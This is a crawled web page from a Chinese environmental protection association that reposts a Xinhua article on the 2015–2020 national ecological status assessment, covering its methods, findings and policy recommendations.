

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zghbxh.org/new/641.html
body_size: 9099
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <title>全国生态状况调查评估显示我国生态状况明显好转-新闻动态-中国生态环境保护协会</title>
    <meta name="keywords" content="中国生态环境保护协会,环境保护,环保产业协会,中国环保协会,生态环境,生态环保,生态环境污染">
    <meta name="description" content="“2015—2020年全国生态状况变化调查评估成果”在首个全国生态日发布，给这项由生态环境部和中国科学院联合开展的阶段性工作画上了一个句号，也标志着这项常态化调查评估工作开启了一个新的周期。 为什么要开展全国生态状况调查评估？ 生态">
    <link href="/template/zghbxh.org/skin/css/main.css" rel="stylesheet" type="text/css" />
    <link href="/template/zghbxh.org/skin/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
    <script src="/template/zghbxh.org/skin/js/jquery-1.7.1.js" type="text/javascript"></script>
    <script src="/template/zghbxh.org/skin/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/zghbxh.org/skin/js/main.js" type="text/javascript"></script>
</head>

<body>
    <div class="container">
        <div class="navbox">
    <div class="topName">
        <a href="/" class="logo"><img src="/template/zghbxh.org/skin/images/logo.png" alt="[slide:title]"></a>
        <form action="/search/" method="get" class="searchBar">
            <input type="text" placeholder="请输入文章关键词" name="keyword">
            <button type="submit">搜索</button>
        </form>
    </div>
</div>

<script text="text/javascript">
    $(document).ready(function() {
        $('.bar li').each(function() {
            if ($($(this).find('a'))[0].href == String(window.location))
                $(this).addClass('navActive').siblings('li').removeClass('navActive');
        })
    })
    $(".item").hover(function() {
        $(this).children("div").show();
    }, function() {
        $(this).children("div").hide()
    })
</script>
        <div class="contentList wrap">
            <p class="tag_position"><img src="/template/zghbxh.org/skin/images/adress-icon.png" alt="[slide:title]"> 当前位置：<a href="/">首页</a>/<a href="/new/">新闻动态</a>
            <div class="detailsPage">
                <div class="containerInfo">
                    <div class="cmsbox">
                        <h1 class="contentTitle">全国生态状况调查评估显示我国生态状况明显好转</h1>
                        <div class="data">
                            <span class="dataTimes">发布时间：2023-12-25</span>
                            <span class="source">来源：新华网</span>
                            <p class="closeBox" onclick="goNext()">
                                <i></i>
                                <span>关闭</span>
                            </p>
                        </div>
                        <div class="logcon">
                            <p>&nbsp; &nbsp; &nbsp; &nbsp;“2015—2020年全国生态状况变化调查评估成果”在首个全国生态日发布，给这项由生态环境部和中国科学院联合开展的阶段性工作画上了一个句号，也标志着这项常态化调查评估工作开启了一个新的周期。</p><p>&nbsp; &nbsp; &nbsp; &nbsp;为什么要开展全国生态状况调查评估？</p><p>&nbsp; &nbsp; &nbsp; &nbsp;生态状况调查评估是生态环境部履行其“三定”（定职能、定机构、定编制）职责的一项重要工作。《中华人民共和国环境保护法》《中共中央 国务院关于加快推进生态文明建设的意见》《中共中央 国务院关于全面加强生态环境保护 坚决打好污染防治攻坚战的意见》《中共中央 国务院关于深入打好污染防治攻坚战的意见》《国务院办公厅关于印发&lt;生态环境监测网络建设方案&gt;的通知》等法律和文件中，均有关于定期开展全国生态状况调查评估的相关要求。这是一项重要的基础性生态国情调查评估工作，是加强生态保护修复监管的有效举措。</p><p>&nbsp; &nbsp; &nbsp; &nbsp;从过往的工作效果来看，生态状况调查评估不仅是对我国生态家底的定期“体检”，还是我国制定生态环境相关政策的重要参考。21世纪以来，我国已连续开展了4次全国生态状况调查评估。2000年，原国家环境保护总局完成了全国生态环境调查，催生了重要生态功能区的政策，孕育了生态保护红线；后续原环境保护部联合中国科学院先后完成了2000年—2010年、2010年—2015年全国生态状况变化调查评估，为党的十九大确定生态文明建设相关目标等起到了重要借鉴和参考作用，直接服务于生态保护红线划定和长江经济带、黄河、京津冀等重大战略区域生态环境规划。这次调查评估是第四次，相关评估成果已经在中央生态环境保护督察、“绿盾”自然保护地强化监督等重要工作中得到充分应用，后续将在推进我国生态文明建设和支撑社会可持续发展等诸多方面发挥重要作用。</p><p>&nbsp; &nbsp; &nbsp; &nbsp;全国生态状况调查评估如何开展？</p><p>&nbsp; &nbsp; &nbsp; &nbsp;在总结历次工作经验的基础上，生态环境部于2019年印发了《全国生态状况定期遥感调查评估方案》。目前已建立了“全国五年一次、国家重点生态功能区转移支付县域等重点区域每年一次、国家级自然保护区半年一次、突发事件下的局部区域及时开展”的生态状况定期调查评估工作体系，生态环境部与中国科学院等国家生态环境科研权威机构合作，形成了较为完善的定期调查评估工作机制。</p><p>&nbsp; &nbsp; &nbsp; &nbsp;2015年—2020年全国生态状况变化调查评估工作，由国家制定并印发总体方案，统一部署。国家和地方分级实施、各有侧重、优势互补。国家层面主要由生态环境部和中国科学院联合开展，负责总体设计、业务指导、质量控制、综合评估、成果集成与发布、卫星遥感生态参数生产，以及全国、区域尺度生态状况调查评估。省级层面主要由各省级生态环境部门开展，负责卫星遥感数据分类解译结果的实地核查与生态系统参数野外观测、省域生态现状及变化调查评估等。此次重点评估了2015年—2020年全国和重点区域的生态状况变化，并集成分析历次调查评估成果，综合研判2000年—2020年全国生态状况总体变化情况。</p><p>&nbsp; &nbsp; &nbsp; &nbsp;本次调查评估有哪些发现？</p><p>&nbsp; &nbsp; &nbsp; &nbsp;本次调查评估结果显示：2015年—2020年，全国生态状况总体稳中向好。生态系统格局整体稳定，生态系统质量持续改善，生态系统服务功能不断增强，区域生态保护修复成效显著，生物多样性保护水平逐步提高。但是，我国生态本底脆弱，生态系统质量总体水平仍较低，重要生态空间被挤占的现象依然存在，自然资源过度开发和不合理利用问题仍未得到根本解决，生态保护修复任重道远。概括起来，主要表现在以下三个方面：</p><p>&nbsp; &nbsp; &nbsp; &nbsp;在整体保护成效方面，生态系统格局更加稳定，各类生态系统变化幅度减小，2015年—2020年（简称近5年）变化幅度平均为0.23%、2000年—2015年（简称前15年）为0.60%；自然生态系统质量持续改善，近5年优和良等级面积（占比为43.31%）超过低和差等级面积（占比为41.72%）；生态系统服务功能不断提升，防风固沙和固碳功能明显增强，增幅分别为15.63%和10.45%。</p><p>&nbsp; &nbsp; &nbsp; &nbsp;在重点区域保护方面，黄河流域植被“绿线”西移了约300 km；京津冀地区湿地面积增加122.50 km2，持续减少态势得到扭转；长江经济带的生态系统质量提高，流域整体水质得到改善，优良（Ⅰ类—Ⅲ类）断面比例较2015年提高7.3个百分点；粤港澳大湾区的自然岸线保护强度增加，人工岸线增幅降低。</p><p>&nbsp; &nbsp; &nbsp; &nbsp;在人类活动扰动方面，城镇空间增长明显趋缓，近5年开发建设用地增幅仅为6.20%，远低于前15年；重要生态空间人类活动干扰得到有效管控，如国家级自然保护区新发现的重点问题在数量和面积上总体呈双下降趋势；草原超载过牧现象持续减轻，全国重点天然草地平均牲畜超载率下降到10%。</p><p>&nbsp; &nbsp; &nbsp; &nbsp;调查评估结果对我国生态保护工作有何启示？</p><p>&nbsp; &nbsp; &nbsp; &nbsp;评估结果充分表明，在习近平生态文明思想指引下，全民生态保护观念极大提升，生态保护和监管制度体系不断完善，推动全国生态状况发生了显著变化。同时，也要认识到我国生态保护修复任重道远的现实，完全恢复退化和受损生态系统仍需要较长时间。调查评估揭示的变化和问题为我们提高生态质量明确了努力的方向。</p><p>&nbsp; &nbsp; &nbsp; &nbsp;为实现党的二十大和2023年全国生态环境保护大会提出的“提升生态系统多样性、稳定性、持续性”的目标要求，建议加快推动生态保护修复从注重数量向注重质量转变，持续提高生态系统稳定性，促进实现生态高水平保护与社会高质量发展相协调，强化生态监管政策与制度落地，推动生态文明建设迈向更高水平。为此，本次调查评估报告提出了六个方面的建议：</p><p>&nbsp; &nbsp; &nbsp; &nbsp;一是以守护自然边界为目标，优化国土空间开发保护格局，提升生态系统多样性。目的是通过加强人类活动监管，从源头减少对生态空间的占用。二是坚持保护优先、自然恢复为主，系统科学地开展生态保护修复，提高生态系统稳定性。目的是施行山水林田湖草沙一体化保护和系统治理，强化生态保护修复理念转变。三是以生态承载能力为准则，推动绿色发展和降低资源开发利用强度，增强生态系统持续性。目的是实现对水资源、草原资源、耕地资源、矿产资源等合理开发利用。四是以协同推进适应气候变化与生态保护修复为原则，强化生态系统适应气候变化的能力，推动生态保护修复从空间扩张向质量提升转变。五是立足国家重大战略区域的生态区位特征和战略发展定位，统筹生态保护和社会经济发展，促进区域高质量发展。六是构建新时期生态保护修复监督体系，强化部门协同联动机制，建立生态保护新格局。</p><p><br/></p><p>&nbsp; &nbsp; &nbsp; &nbsp;<strong style="padding: 0px; margin: 0px; box-sizing: border-box; color: rgb(77, 77, 77); font-family: &quot;PingFang SC&quot;, 微软雅黑, 苹果丽中黑, Arial, Helvetica, sans-serif; font-size: 14px; text-wrap: wrap; letter-spacing: 2px; background-color: rgb(255, 255, 255);">声明：本站所使用的图片文字等素材均来源于互联网共享平台，并不代表本站观点及立场，如有侵权或异议请及时联系我们删除。</strong></p>
                        </div>
                    </div>
                </div>
                <div class="rightList">
    <div class="sidebar_nav">
        <div class="sort">
            <p class="header">
                <span>热点推荐</span>
            </p>
            <ul class="listItem">
                
                <li>
                    <a href="/new/1058.html" title="生态环境部部长黄润秋赴山西省调研生态环境保护工作">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋赴山西省···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1057.html" title="生态环境部召开核与辐射安全监管工作会议">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部召开核与辐射安全监···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/sthj/1056.html" title="一线监督助力农村污水治理，绘就南安乡村宜居新画卷">
                        <i class="dot"></i>
                        <p class="listTitle">一线监督助力农村污水治理，绘···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1055.html" title="生态环境部部长黄润秋会见《联合国气候变化框架公约》秘书处执行秘书 西蒙·斯蒂尔">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋会见《联···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1054.html" title="生态环境部部长黄润秋会见中国环境与发展国际合作委员会委员、 欧洲气候基金会首席执行官图比娅娜">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋会见中国···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1053.html" title="生态环境部部长黄润秋出席昆明生物多样性基金理事会会议">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋出席昆明···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1052.html" title="2025中国—东盟环境合作论坛在广西北海举办">
                        <i class="dot"></i>
                        <p class="listTitle">2025中国—东盟环境合作论···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1051.html" title="“一带一路”绿色创新大会2025在京召开 聚力融金 驱动绿色发展">
                        <i class="dot"></i>
                        <p class="listTitle">“一带一路”绿色创新大会20···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1050.html" title="生态环境部—联合国环境规划署年度磋商会议高级别会议在京举行">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部—联合国环境规划署···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1049.html" title="2025可持续全球领导者大会在沪开幕">
                        <i class="dot"></i>
                        <p class="listTitle">2025可持续全球领导者大会···</p>
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="sidebar_nav">
        <div class="sort">
            <p class="header">
                <span>相关资讯</span>
            </p>
            <ul class="listItem">
                
            </ul>
        </div>
    </div>
    <div class="sidebar_nav">
        
        <div class="sort">
            <p class="header">
                <span>热门标签</span>
            </p>
            <div class="tagsBox">
                
                <a href="/tag/%E7%94%9F%E6%80%81">生态</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2">绿色</a>
                
                <a href="/tag/%E8%8A%82%E8%83%BD">节能</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83">生态环境</a>
                
                <a href="/tag/%E5%81%A5%E5%BA%B7">健康</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86">污染治理</a>
                
                <a href="/tag/%E6%94%BE%E5%B0%84%E6%80%A7%E5%BA%9F%E7%89%A9">放射性废···</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3">低碳</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93">大气污染</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB">污染防治</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86%E9%A1%B9%E7%9B%AE">大气污染···</a>
                
                <a href="/tag/%E6%B5%B7%E6%B4%8B%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4%E6%B3%95">海洋环境···</a>
                
                <a href="/tag/%E5%B2%B8%E7%94%B5%E7%9B%91%E7%AE%A1">岸电监管</a>
                
                <a href="/tag/%E6%B0%B4%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">水环境治···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E4%BF%9D%E9%9A%9C">生态保障</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%B5%81%E9%87%8F">生态流量</a>
                
                <a href="/tag/%E6%B0%B4%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83">水生态环···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4">环境保护</a>
                
                <a href="/tag/%E4%BA%9A%E8%BF%90%E4%BC%9A">亚运会</a>
                
                <a href="/tag/%E7%94%B5%E5%AD%90%E7%83%9F%E8%8A%B1">电子烟花</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E7%8E%AF%E4%BF%9D%E7%90%86%E5%BF%B5">绿色环保···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E5%8F%91%E5%B1%95">绿色发展</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB%E8%AE%BE%E6%96%BD">污染防治···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BD%8E%E7%A2%B3">绿色低碳</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E7%8E%AF%E4%BF%9D">低碳环保</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E6%8A%80%E6%9C%AF">低碳技术</a>
                
                <a href="/tag/%E5%8F%8C%E7%A2%B3">双碳</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E4%BF%AE%E5%A4%8D">生态修复</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E4%BA%A7%E4%B8%9A">环保产业</a>
                
                <a href="/tag/%E7%94%9F%E6%B4%BB%E5%9E%83%E5%9C%BE">生活垃圾</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E6%88%90%E5%88%86">垃圾成分</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E6%A3%80%E6%B5%8B">垃圾检测</a>
                
                <a href="/tag/%E6%88%90%E5%88%86%E5%88%86%E6%9E%90">成分分析</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E8%A1%8C%E4%B8%9A">环保行业</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E4%BC%81%E4%B8%9A">环保企业</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB">大气污染···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E4%BF%9D">生态环保</a>
                
                <a href="/tag/%E7%85%A4%E5%8C%96%E5%B7%A5%E4%BA%A7%E8%83%BD">煤化工产···</a>
                
                <a href="/tag/%E6%B0%B4%E7%94%9F%E6%80%81">水生态</a>
                
                <a href="/tag/%E6%B0%B4%E6%B1%A1%E6%9F%93">水污染</a>
                
                <a href="/tag/%E5%8F%8C%E7%A2%B3%E7%9B%AE%E6%A0%87">双碳目标</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E7%BB%BC%E5%90%88%E6%B2%BB%E7%90%86">环境综合···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E7%9B%91%E6%B5%8B">环境监测</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E">生态文明</a>
                
                <a href="/tag/%E5%9B%BA%E4%BD%93%E5%BA%9F%E7%89%A9">固体废物</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BA%9A%E8%BF%90">绿色亚运</a>
                
                <a href="/tag/%E6%B1%A1%E6%B3%A5%E5%A4%84%E7%90%86%E5%A4%84%E7%BD%AE">污泥处理···</a>
                
                <a href="/tag/%E5%B8%82%E6%94%BF%E6%B1%A1%E6%B0%B4%E5%A4%84%E7%90%86">市政污水···</a>
                
                <a href="/tag/%E6%B1%A1%E6%B3%A5%E9%A2%86%E5%9F%9F">污泥领域</a>
                
                <a href="/tag/%E5%9B%BA%E4%BD%93%E5%BA%9F%E5%BC%83%E7%89%A9">固体废弃···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD">环境基础···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E8%B4%A8%E9%87%8F">生态环境···</a>
                
                <a href="/tag/%E7%A7%B8%E7%A7%86%E7%A6%81%E7%83%A7">秸秆禁烧</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E5%AE%89%E5%85%A8">生态安全</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%B2%BB%E7%90%86">生态治理</a>
                
                <a href="/tag/%E4%BF%9D%E9%9A%9C%E7%8E%AF%E5%A2%83">保障环境</a>
                
                <a href="/tag/%E6%B1%A1%E6%B0%B4%E5%A4%84%E7%90%86">污水处理</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E%E5%BB%BA%E8%AE%BE">生态文明···</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB%E6%94%BB%E5%9D%9A%E6%88%98">污染防治···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BD%8E%E7%A2%B3%E8%BD%AC%E5%9E%8B">绿色低碳···</a>
                
                <a href="/tag/%E5%8C%96%E5%B7%A5%E5%8D%B1%E5%BA%9F">化工危废</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E8%A1%8C%E4%B8%9A%E5%8F%91%E5%B1%95">环保行业···</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E5%88%86%E7%B1%BB">垃圾分类</a>
                
                <a href="/tag/%E5%BA%9F%E7%89%A9%E6%B2%BB%E7%90%86">废物治理</a>
                
                <a href="/tag/%E8%8A%82%E4%BF%AD">节俭</a>
                
                <a href="/tag/%E5%8F%AF%E6%8C%81%E7%BB%AD%E5%8F%91%E5%B1%95">可持续发···</a>
                
                <a href="/tag/%E4%B8%93%E9%A1%B9%E7%9D%A3%E5%AF%9F">专项督察</a>
                
                <a href="/tag/%E6%A0%B8%E6%B1%A1%E6%9F%93%E6%B0%B4">核污染水</a>
                
                <a href="/tag/%E6%A0%B8%E5%BA%9F%E6%B0%B4">核废水</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4">生态环境···</a>
                
                <a href="/tag/%E5%87%8F%E6%8E%92">减排</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">大气环境···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">环境治理</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E7%8E%AF%E5%A2%83">大气环境</a>
                
                <a href="/tag/%E6%B7%B1%E7%85%A4%E5%B1%82%E6%B0%94%E7%94%B0">深煤层气···</a>
                
                <a href="/tag/%E5%8B%98%E6%8E%A2">勘探</a>
                
                <a href="/tag/%E5%A4%A9%E7%84%B6%E6%B0%94">天然气</a>
                
                <a href="/tag/%E5%92%8C%E8%B0%90%E5%85%B1%E7%94%9F">和谐共生</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E6%8A%BD%E6%9F%A5">生态环境···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E6%9C%BA%E6%9E%84">生态环境···</a>
                
                <a href="/tag/%E7%A2%B3%E6%8E%92%E6%94%BE">碳排放</a>
                
                <a href="/tag/%E6%A3%80%E9%AA%8C%E6%A3%80%E6%B5%8B">检验检测</a>
                
                <a href="/tag/%E4%B8%AD%E5%BE%B7%E7%8E%AF%E5%A2%83%E8%AE%BA%E5%9D%9B">中德环境···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E8%BD%AC%E5%9E%8B">绿色转型</a>
                
                <a href="/tag/%E4%B8%AD%E5%9B%BD%E5%BB%BA%E8%AE%BE">中国建设</a>
                
                <a href="/tag/%E6%B0%94%E5%80%99%E6%B2%BB%E7%90%86">气候治理</a>
                
                <a href="/tag/%E7%9D%A3%E5%AF%9F%E5%B7%A5%E4%BD%9C">督察工作</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E5%8F%91%E5%B1%95">低碳发展</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E9%97%AE%E9%A2%98">生态环境···</a>
                
                <a href="/tag/%E5%86%9C%E6%9D%91">农村</a>
                
                <a href="/tag/%E7%94%9F%E6%B4%BB%E6%B1%A1%E6%B0%B4">生活污水</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E7%AB%8B%E6%B3%95">生态环境···</a>
                
                <a href="/tag/%E7%BE%8E%E4%B8%BD%E4%B8%AD%E5%9B%BD">美丽中国</a>
                
                <a href="/tag/%E6%B3%95%E5%BE%8B%E4%BF%9D%E9%9A%9C">法律保障</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E%E7%A4%BA%E8%8C%83%E5%8C%BA">生态文明···</a>
                
                <a href="/tag/%E6%B0%94%E5%80%99%E5%8F%98%E5%8C%96">气候变化</a>
                
                <a href="/tag/%E5%87%8F%E6%B1%A1%E9%99%8D%E7%A2%B3">减污降碳</a>
                
                <a href="/tag/%E9%87%8E%E7%94%9F%E5%8A%A8%E7%89%A9">野生动物</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E7%89%A9">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E9%97%AE%E9%A2%98">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E5%8D%8F%E5%90%8C%E6%B2%BB%E7%90%86">大气污染···</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E4%BD%93%E7%B3%BB">治理体系</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E8%83%BD%E5%8A%9B">治理能力</a>
                
                <a href="/tag/%E6%96%B0%E8%83%BD%E6%BA%90">新能源</a>
                
                <a href="/tag/GDP%E5%A2%9E%E9%95%BF">GDP增···</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E8%AE%BE%E6%96%BD">治理设施</a>
                
                <a href="/tag/%E6%B2%BB%E6%B1%A1%E5%87%8F%E6%8E%92">治污减排</a>
                
                <a href="/tag/%E5%8D%B1%E9%99%A9%E5%BA%9F%E7%89%A9">危险废物</a>
                
            </div>
        </div>
         
    </div>
</div>
            </div>
        </div>
    </div>
    <div id="footerbar">
  <p><span>中国生态环境保护协会（版权所有）
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cf62d7e61b978a535bbf69dded771d57";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279703674&web_id=1279703674"></script></span>未经许可不得拷贝或镜像 违者必究</p>
  <p>Copyright © 2018-2020 China Ecological Environmental Protection Association</p>
</div>

<div class="floatBox">
  <div class="item queryBomb" onclick="querySearch()">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/query-icon.png" alt="">
    </div>
    <span id="queryBomb">资质查询</span>
  </div>
  <div class="item declareBomb" onclick="jumpsb()">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/declare-icon.png" alt="">
    </div>
    <span id="declareBomb">资质申报</span>
  </div>
  <div class="item messagehandle">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/contact-icon.png" alt="">
    </div>
    <span id="messagehandle">留&nbsp;&nbsp;言</span>
  </div>
  <div class="messageBox">
    <form action="/message/" method="post">
      <div>
        <input id="company" type="text" name="companyname" placeholder="单位名称" />
      </div>
      <div>
        <input id="contacts" type="text" name="contacts" placeholder="联系人" />
      </div>
      <div>
        <input id="mobile" type="text" name="mobile" placeholder="联系电话（必填）" required />
      </div>
      <div>
        <input id="address" type="text" name="address" placeholder="联系地址" />
      </div>
      <div>
        <textarea id="zghbxmsg" type="text" name="content" placeholder="请再在此输入具体事项，我们会尽快联系您（必填）" required></textarea>
      </div>
      <div class="btn">
        <button type="button" id="btn">立即提交</button>
      </div>
    </form>
  </div>
  <div class="item backtop">
    <img src="/template/zghbxh.org/skin/images/top.png" alt="">
  </div>
</div> 
<script text="text/javascript">
  function querySearch() {
    window.location.href = "/zzcx";
  }
  function jumpsb() {
    window.location.href = "http://sb.zghbxh.org";
  }
  $(".messagehandle").click(function (e) {
    $(".messageBox").toggle();
    e.stopPropagation(); 
  });

  $(document).on('click', function(e) {
    if ($(e.target).closest($(".messageBox")).length == 0) {
      $('.messageBox').hide();
    }
  });
</script>
<script>
  $(document).ready(function (e) {
    $('#btn').click(function () {
      var url = "http://talk.zhixinbu.com/api.php/cms/addmsg";
      var contacts = $('#contacts').val();
      var mobile = $('#mobile').val();
      var content = $('#zghbxmsg').val();
      var address = $('#address').val();
      var company = $('#company').val();
      var source = document.domain;
      $.ajax({
        type: "POST",
        url: url,
        dataType: "json",
        data: {
          appid: "e2*s64Mu",
          timestamp: "1769109739",
          signature: "a4ab440e7f78d7cd05456fe01bdc364c",
          source: source,
          contacts: contacts,
          mobile: mobile,
          content: content,
          company: company,
          address: address
        },
        success: function (response, status) {
          if (response.code) {
            //获取数据成功
            alert(response.data);
          } else {
            //返回错误数据
            alert(response.data);
          }
        },
        error: function (xhr, status, error) {
          //返回数据异常
          alert("返回数据异常！");
        },
      });
    });

  });
</script>
<script text="text/javascript">
  $(document).ready(function(){
